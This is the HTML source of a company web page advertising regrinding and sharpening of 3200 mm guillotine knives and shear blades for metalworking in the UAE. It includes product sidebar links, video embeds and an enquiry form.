			<div class="elementor-post__thumbnail"><img width="300" height="199" src="https://tfi.ae/wp-content/uploads/2017/03/grinding-service-e1632141116822-300x199.jpg" class="attachment-medium size-medium wp-image-555" alt="coolant, liquid, fluid, Industriemesser, Maschinenmessern, Tafelscherenmesser,tfico, grinding, process, uae, saudi , qatar, afghanistan, tajikestan, ,georgia, belarus, bahrain, oman, surface, finish, polish, cutting , coolant,grinding , sharpening, services, blades, steel, knives, tfico, rak, polishing, sharping." loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://tfi.ae/services-uae-hydraulic-machines-tools/re-sharpening-precisely-tungsten-carbide-notching-knives.tfico" target=&quot;_blank&quot;>
				Re-sharpening Precisely Tungsten Carbide Notching Knives			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>We serves the Clients with Re sharpening of Shear blades and Notching Knives for Cutting Hard Materials on CNC machines. TFI Is proud to have</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://tfi.ae/services-uae-hydraulic-machines-tools/re-sharpening-precisely-tungsten-carbide-notching-knives.tfico" aria-label="Read more about Re-sharpening Precisely Tungsten Carbide Notching Knives" tabindex="-1" target="_blank">
			Know More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-107 post type-post status-publish format-standard has-post-thumbnail hentry category-services-uae-hydraulic-machines-tools" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://tfi.ae/services-uae-hydraulic-machines-tools/sharpening-circular-saw-blades.tfico" tabindex="-1" target=&quot;_blank&quot;>
			<div class="elementor-post__thumbnail"><img width="300" height="200" src="https://tfi.ae/wp-content/uploads/2017/03/tin-tianium-coat-circular-saw-blade-e1627230357460-300x200.jpg" class="attachment-medium size-medium wp-image-423" alt="tungsten, carbide, georg, Industriemesser, Maschinenmessern, Tafelscherenmesser,punch, die grinding, re sharpening, regrinding, shear blade, hole, matrix, cnc, machine, saudi, uae, dubai, qatar, tfico, machine kninves, in laid, tc," loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://tfi.ae/services-uae-hydraulic-machines-tools/sharpening-circular-saw-blades.tfico" target=&quot;_blank&quot;>
				Sharpening Circular Saw Blades			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>We serve the market with sharpening services of Drilling Bid Re Sharpening in Following Country. TFICo. Serves Metal Working Clients for Sharpening of their tools</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://tfi.ae/services-uae-hydraulic-machines-tools/sharpening-circular-saw-blades.tfico" aria-label="Read more about Sharpening Circular Saw Blades" tabindex="-1" target="_blank">
			Know More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-108 post type-post status-publish format-standard has-post-thumbnail hentry category-services-uae-hydraulic-machines-tools" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://tfi.ae/services-uae-hydraulic-machines-tools/sharpening-regrinding-tungsten-carbide-punch-die.tfico" tabindex="-1" target=&quot;_blank&quot;>
			<div class="elementor-post__thumbnail"><img width="300" height="200" src="https://tfi.ae/wp-content/uploads/2017/03/tc-punch-die-transformer-e1632141143332-300x200.jpg" class="attachment-medium size-medium wp-image-530" alt="tungsten, carbide, Industriemesser, Maschinenmessern, Tafelscherenmesser,georg, punch, die grinding, re sharpening, regrinding, shear blade, hole, matrix, cnc, machine, saudi, uae, dubai, qatar, tfico, machine kninves, in laid, tc," loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://tfi.ae/services-uae-hydraulic-machines-tools/sharpening-regrinding-tungsten-carbide-punch-die.tfico" target=&quot;_blank&quot;>
				Sharpening and Regrinding of Tungsten Carbide Punch and Die			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>We do serve the clients with re sharpening of TC ( Tungsten Carbide ) punch and Matrix Die for CNC Georg Machine in The region</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://tfi.ae/services-uae-hydraulic-machines-tools/sharpening-regrinding-tungsten-carbide-punch-die.tfico" aria-label="Read more about Sharpening and Regrinding of Tungsten Carbide Punch and Die" tabindex="-1" target="_blank">
			Know More »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-3c6ba675 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="3c6ba675" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="768" height="432" src="https://tfi.ae/wp-content/uploads/586-bel-tfi-co-uae-belarus.jpeg" class="attachment-large size-large wp-image-7762" alt=",tfico, steel blades, california, atlanta, georgia, Maharashtra, ,re-grinding-and-sharpening-of-steel-blades-shear-knives-for-metal-working-3200mm, Andhra Pradesh, Hyderabad, Baden-Wurttemberg, St Louis, Missouri, industrial knives uae, dubai machine blades, Belarus Knives, Belarus steel blades, Sharjah Industrial Knives" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-229ef236 elementor-widget elementor-widget-theme-post-content" data-id="229ef236" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p><!-- POST TFI CO --></p>
<div class="mj-tg-post">
<h2 class="TFICO_01">
      Steel Blade Regrinding and Sharpening for Metalworking up to 3200mm<br />
  </h2>
<div class="mjj_textt">
<h1>Re-grinding and Sharpening of Steel Blades and Shear Knives for Metal Working (3200mm)</h1>
<p>At TFICO Company, we specialize in re-grinding and sharpening guillotine knives for the metalworking industry. These knives, with dimensions of 3,200 mm in length, 100 mm in width, and 25 mm in thickness, are specifically designed for cutting metal sheets. As a manufacturer of steel blades since 1965, we bring decades of expertise to ensure precision and durability in every blade we handle.</p>
<h2>Our Services</h2>
<ul>
<li>Re-grinding and sharpening of guillotine knives for metalworking.</li>
<li>Manufacturing and servicing steel blades for industrial applications.</li>
<li>On-site services in the United Arab Emirates for steel fabrication machines and guillotine knives.</li>
</ul>
<p>We have established a dedicated service station in the United Arab Emirates to cater to the needs of the metalworking and steel fabrication industries. Our team is equipped to handle the re-sharpening and maintenance of steel blades and guillotine knives, ensuring optimal performance for your machinery.</p>
<h2>Contact Us</h2>
<p>If you have any inquiries regarding the sharpening, polishing, or servicing of guillotine knives or shear blades, please do not hesitate to reach out. You can contact us using the chat button located at the corner of this page or by scanning the QR code on the image provided.</p>
<div class="mj_human_777">
<p>Trust TFICO for all your steel blade needs – precision, quality, and reliability since 1965.</p>
</div>
</div>
<div class="mj_hashtags">
    <a class="mj_text_hashtags"><br />
      #UAE_industrial #Dubai_Industrial #TFICO<br />
    </a>
  </div>
</div>
<p><!-- // POST TFI CO structures K9OBnvzxBIUzrFcN --></p>
<div class="mj-tf-post"><a href="https://tfico.com/send-whatsapp" class="mjapple-post-button tfico-button-link tfico-size-sm">Send us WhatsApp now</a>
</div>
<figure><img decoding="async" class="mj-img" src="https://tfi.ae/wp-content/uploads/586-bel-tfi-co-uae-belarus.jpeg"><figcaption>re grinding and sharpening of steel blades shear knives for metal working 3200mm</figcaption></figure>
</p>
<figure><img decoding="async" class="mj-img" src="https://tfi.ae/wp-content/uploads/586-re-grinding-and-sharpening-of-steel-blades-shear-knives-for-metal-working-3200mm-bel-tfi-co-uae-belarus.jpeg"><figcaption>re grinding and sharpening of steel blades shear knives for metal working 3200mm, re,grinding,and,sharpening,of,steel,blades,shear,knives,for,metal,working,3200mm</figcaption></figure>
<p> </p>
				</div>
				</div>
					</div>
		</div>
				<aside class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-60e5eb18" data-id="60e5eb18" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-304d61bf elementor-widget elementor-widget-heading" data-id="304d61bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">TFI Co. Products</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7c0d7048 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7c0d7048" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://bandsaw.ae/catalogue/m42-bi-metal-catalogue-tfi-co/?utm_source=tfi.ae&#038;utm_medium=side_bar&#038;utm_content=bullets">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Metal Working Bandsaw</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://bandsaw.ae/food-industry-bandsaw/?utm_source=tfi.ae&#038;utm_medium=side_bar&#038;utm_content=bullets">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Meat Cutting Bandsaw</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://bandsaw.ae/bandsaw-machine/?utm_source=tfi.ae&#038;utm_medium=side_bar&#038;utm_content=bullets">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Bandsaw Machine</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-560bf23e elementor-widget elementor-widget-video" data-id="560bf23e" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=gE9dR0Uo8aA&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5a1544d5 elementor-widget elementor-widget-video" data-id="5a1544d5" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=ej6QC2ASiUI&quot;,&quot;lazy_load&quot;:&quot;yes&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3dbaac15 elementor-align-justify elementor-widget elementor-widget-button" data-id="3dbaac15" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://bandsaw.ae/?utm_source=tfi.ae&#038;utm_medium=button&#038;utm_content=Side_menu" id="Bandsaw-button-tfico">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
									<span class="elementor-button-text">Bandsaw UAE</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-62b270b5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="62b270b5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7db93420 elementor-widget elementor-widget-video" data-id="7db93420" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=Zk20qPfrH_k&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;https:\/\/tfi.ae\/wp-content\/uploads\/slitter-knives-uae-maxresdefault.png&quot;,&quot;id&quot;:3729,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;slitter,knives, uae,Metal&quot;,&quot;source&quot;:&quot;library&quot;},&quot;video_type&quot;:&quot;youtube&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>				<div class="elementor-custom-embed-image-overlay" style="background-image: url(https://tfi.ae/wp-content/uploads/slitter-knives-uae-maxresdefault.png);">
														</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-11425ae6 elementor-align-justify elementor-widget elementor-widget-button" data-id="11425ae6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://tfico.com/machine-knives/industries-products-tfico-uae-saudi-qatar-oman-dubai-muscat-egypt-middle-east-machine-knives/metal-working-industry-gcc-galvanized-mild-steel-stainless-ironwork/slitter-knives-metal-working-industry-cutting-tools-saudi-arabia-uae-metal-sheets/?utm_source=" id="slitter-knives-tfico">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
									<span class="elementor-button-text">Slitter Knives</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-7f29e9eb elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7f29e9eb" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-25ecbe8 elementor-widget elementor-widget-video" data-id="25ecbe8" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=-Jty9EYegu4&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;https:\/\/tfi.ae\/wp-content\/uploads\/maxresdefault.png&quot;,&quot;id&quot;:3728,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;press brake uae. tfi co., thumbnail, tfi, machine, bending, uae, united, arab, emirates, industria, metal working, youtube, &quot;,&quot;source&quot;:&quot;library&quot;},&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>				<div class="elementor-custom-embed-image-overlay" style="background-image: url(https://tfi.ae/wp-content/uploads/maxresdefault.png);">
														</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2bac72a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2bac72a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://press-brake.tools/press-brake-catalogue-usa-texas-ohio-michigan-pennsylvania-british-columbia-alberta-quebec-toronto-montreal/european-amada-promecam-uae-qatar-oman-saudi-arabia-jeddah-doha-dubai-muscat-iraq-abu-dhabi-vancouver/88-degree-standard-punches-with-thin-tip-4mm-d40202//?utm_source=tfi.ae&#038;utm_medium=side_bar&#038;utm_content=bullets">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">88˚ Press Brake Punch</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://press-brake.tools/press-brake-catalogue-usa-texas-ohio-michigan-pennsylvania-british-columbia-alberta-quebec-toronto-montreal/european-amada-promecam-uae-qatar-oman-saudi-arabia-jeddah-doha-dubai-muscat-iraq-abu-dhabi-vancouver/upper-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b/85-degree-gooseneck-punches-d44540-d44560//?utm_source=tfi.ae&#038;utm_medium=side_bar&#038;utm_content=bullets">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">85˚ Press Brake Punch</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://press-brake.tools/press-brake-catalogue-usa-texas-ohio-michigan-pennsylvania-british-columbia-alberta-quebec-toronto-montreal/european-amada-promecam-uae-qatar-oman-saudi-arabia-jeddah-doha-dubai-muscat-iraq-abu-dhabi-vancouver/upper-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b/table-of-contents-punches//?utm_source=tfi.ae&#038;utm_medium=side_bar&#038;utm_content=bullets">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Multi V Matrix</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-799780ae elementor-align-justify elementor-widget elementor-widget-button" data-id="799780ae" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://press-brake.tools/?utm_source=tfi.ae&#038;utm_medium=button&#038;utm_content=Side_menu" id="Bending-Tools">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
									<span class="elementor-button-text">Bending Tools</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-1c7567fa elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1c7567fa" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4471967e elementor-widget elementor-widget-video" data-id="4471967e" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/bSEyvkhjCFA&quot;,&quot;lazy_load&quot;:&quot;yes&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;https:\/\/tfi.ae\/wp-content\/uploads\/bread-slicer-uae-saudi-ksa-qatar-maxresdefault.png&quot;,&quot;id&quot;:3732,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;bread,slicer,uae,carefour, tfico, machine,knives,&quot;,&quot;source&quot;:&quot;library&quot;},&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>				<div class="elementor-custom-embed-image-overlay" style="background-image: url(https://tfi.ae/wp-content/uploads/bread-slicer-uae-saudi-ksa-qatar-maxresdefault.png);">
														</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-78754e75 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="78754e75" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://bandsaw.ae/catalogue/m42-bi-metal-catalogue-tfi-co/?utm_source=tfi.ae&#038;utm_medium=side_bar&#038;utm_content=bullets">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Bread Slicer Bandsaw</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://bandsaw.ae/food-industry-bandsaw/?utm_source=tfi.ae&#038;utm_medium=side_bar&#038;utm_content=bullets">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Bread Slicer</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-684351e elementor-align-justify elementor-widget elementor-widget-button" data-id="684351e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://bandsaw.ae/?utm_source=tfi.ae&#038;utm_medium=button&#038;utm_content=Side_menu" id="Bending-Tools">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
									<span class="elementor-button-text">Bread Slicer Knives</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</aside>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2b1ea3d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b1ea3d7" data-element_type="section" id="form-mjj-under">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2fb6aa35" data-id="2fb6aa35" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb407d3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="eb407d3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-52bfa1fe form-below-page-tfico elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="52bfa1fe" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" id="form_id_under_pages" name="Form-Below" aria-label="Form-Below">
			<input type="hidden" name="post_id" value="4749"/>
			<input type="hidden" name="form_id" value="52bfa1fe"/>
			<input type="hidden" name="referer_title" value="Search Results    feed/rss2.tfico" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-name" class="elementor-field-label">
								Your Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-email" class="elementor-field-label">
								Your Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_d96f0ad elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-field_d96f0ad" class="elementor-field-label">
								Your Mobile							</label>
								<input size="1" type="tel" name="form_fields[field_d96f0ad]" id="form-field-field_d96f0ad" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Mobile Number" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-message" class="elementor-field-label">
								Your Enquiry							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Enquiry" required="required"></textarea>				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-recaptchafortffiicoo elementor-col-100 recaptcha_v3-inline">
					<div class="elementor-field" id="form-field-recaptchafortffiicoo"><div class="elementor-g-recaptcha" data-sitekey="6LcxgwwpAAAAAHyfUK8SgbqI5oXdKxhmHP59Wm09" data-type="v3" data-action="Form" data-badge="inline" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-56e2fd8e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="56e2fd8e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2bc8faa1" data-id="2bc8faa1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77ee85a9 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="77ee85a9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="2668" class="elementor elementor-2668 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-580b776 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="580b776" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset_mobile&quot;:23,&quot;sticky_effects_offset_mobile&quot;:0,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7af05e0" data-id="7af05e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18788c5 elementor-align-justify elementor-widget elementor-widget-button" data-id="18788c5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="http://tfi.ae/contact-tfico-steel-blades-machine-knives-manufacturer">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-pencil-alt"></i>			</span>
									<span class="elementor-button-text">Contact us now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8e63929" data-id="8e63929" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-509917f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="509917f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5a747d9" data-id="5a747d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c99b080 elementor-widget elementor-widget-image" data-id="c99b080" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://tfi.ae/wp-content/uploads/elementor/thumbs/tfi_logo_small-oev05ynoszczlpszvc2swmwfgic3wgblm4pqdoedso.png" title="tfi_logo_small" alt="tfi_logo_small" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d7aaa37" data-id="d7aaa37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17f2b2b elementor-widget elementor-widget-heading" data-id="17f2b2b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Manufacturer of Steel Blades Since 1965</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3ec808e" data-id="3ec808e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5eedd62 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5eedd62" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-009c0c9" href="https://facebook.com/tficompany" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-203e9b4" href="https://twitter.com/tficompany" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dd5515f" href="https://www.youtube.com/c/TFICORasAlKhaimah/videos" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-2b04e9b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b04e9b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
